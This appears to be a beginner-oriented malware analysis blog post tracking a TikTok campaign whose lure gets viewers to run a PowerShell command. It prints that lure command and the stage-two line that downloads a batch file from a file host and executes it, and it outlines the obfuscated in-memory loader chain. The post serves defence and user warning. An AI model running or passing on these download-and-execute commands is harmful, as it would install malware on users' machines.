Malware Analysis for Beginners: Tracking a Live TikTok PowerShell Malware Chain
Meta Description: Follow a real-world malware analysis of an evolving TikTok PowerShell malware campaign. Learn how staged loaders, obfuscated batch files, and memory-only payloads are used in modern attacks.
Introduction
Malware analysis isn’t just about static samples—it’s about watching live campaigns evolve in real time.
Recently, I began tracking an active malware chain spreading through TikTok videos. What began as a simple curiosity has grown into a fully evolving campaign with dynamic payloads, staged loaders, and clever obfuscation.
This post documents my analysis so far—and I will continue updating it as the threat actor evolves their tooling.
📅 Timeline of Events — TikTok PowerShell Malware Chain
1️⃣ Initial TikTok Video
The AI generated video tells viewers to run this command:
iex (iwr actv.cx/windows)
Claimed to offer a “Windows activation / unlock / utility.”
Reality: Social engineering trick to get users to run arbitrary PowerShell.
2️⃣ The `actv.cx/windows` URL
At time of analysis, this URL was live.
It returns this code:
Start-Process -WindowStyle Hidden -FilePath cmd.exe -ArgumentList '/c curl -k -L -sS https://files.catbox.moe/<filename>.bat -o "%TEMP%\1.cmd" && "%TEMP%\1.cmd"' irm https://get.activated.win | iex
Two parts:
✅ Downloads and runs a batch file from Catbox
✅ Executes `get.activated.win` → legitimate Microsoft Activation Scripts (MAS) → used as cover/distraction
3️⃣ Batch File — Evolving Payload
- Initially: `[https:]//files.catbox.moe/e699c1.bat`
- Later updated to: `[https:]//files.catbox.moe/bqhjfq.bat`
Finding: The attacker is actively maintaining this chain—files and naming are evolving.
4️⃣ The Batch File (`1.cmd`) — Core Payload
Highly obfuscated `.cmd` file, over 256KB in size.

Techniques used:
- Garbage text (“couch dignity purpose stuff disease…”) → AV evasion
- Obfuscated `set` statements:
@echo off ... set "ODQD=..." set "oWMV=..." ...
Variables combined dynamically:
%ODQD%%oWMV%%gZpKDK% → PowerShell code
Goal: Reconstruct an obfuscated PowerShell loader on the fly.
5️⃣ PowerShell Loader Behavior
When the batch completes building the PowerShell command, it performs this chain:
$X0WP46Cw = [Convert]::FromBase64String(...) TripleDES decrypt GZIP decompress SHA256 hash verify Reflective .NET assembly load EntryPoint.Invoke
Loader construction varies:
- Older version: used environment variables (split with `#`)
- Latest version: uses inline variables + split with `=`.
6️⃣ Analysis Findings From Latest Run
✅ `FromBase64String() was called → loader reached this stage. ❌ In this run, environment variables were empty → payload failed to reconstruct → no malware executed. ✅ \ get.activated.win` ran successfully → legitimate MAS → used as cover/misdirection.
7️⃣ Purpose of get.activated.win
Legitimate MAS utility, used cleverly by the attacker:
- Makes the user think the command was safe (“Oh, I got a Windows activator!”)
- Obfuscates process tree (PowerShell appears busy with legit activity)
- Possibly keeps PowerShell process alive longer to allow malware to execute fully.
8️⃣ Overall Malware Chain Architecture
TikTok → iex (iwr actv.cx/windows) → actv.cx/windows → Start-Process curl [https:]//files.catbox.moe/...bat → 1.cmd → 1.cmd → reconstructs obfuscated PowerShell loader → PowerShell loader → builds base64 → decrypt → decompress → .NET EXE reflectively loaded → MAS runs in parallel as decoy
9️⃣ Threat Actor Behavior
Indicators that the threat actor is actively maintaining and improving the chain:
✅ Catbox .bat filename changed → e699c1.bat → bqhjfq.bat
✅ Split character changed → `# → \ = ✅ **Variable names randomized** in each \ .bat` → implies an automated builder/toolkit.
Final payload: not fully captured in this run → likely rotates dynamically or is controlled via server-side updates.
Final Summary
This TikTok campaign is not a prank—it delivers a live, evolving malware loader.
Key characteristics:
- Batch → dynamic PowerShell → in-memory .NET EXE
- MAS utility used for cover/misdirection
- Attacker is actively maintaining the chain → suggests a real, ongoing threat effort.
Final Flow Diagram (Textual)
TikTok video → iex (iwr actv.cx/windows) ↓ actv.cx/windows → Start-Process curl ... files.catbox.moe/bqhjfq.bat → "%TEMP%\1.cmd" ↓ 1.cmd → Obfuscated set statements → Reconstructs PowerShell loader ↓ PowerShell: → FromBase64String → TripleDES decrypt → GZIP decompress → .NET EXE load → EntryPoint.Invoke ↓ Parallel: MAS utility runs (get.activated.win) → User thinks everything is legit
Next Steps
I will continue tracking this campaign:
✅ Deobfuscate the full current `1.cmd` payload
✅ Identify any new infrastructure/C2 endpoints
✅ Monitor for further filename/variable/toolkit changes
✅ Update this blog post with future findings
Takeaway for Users
🚩 NEVER trust PowerShell tricks you see on social media—especially anything invoking:
iex (iwr ...)
This campaign is a textbook example of:
- Fileless malware
- Dynamic staging
- In-memory execution
- Social engineering + legit cover activity
Stay Updated
👉 Follow this blog for future updates on this campaign
👉 Check out my GitHub for tools and analysis scripts
👉 Join the Nokturnal Community Discord to collaborate on real-world malware analysis
Stay safe — and stay curious. 🔍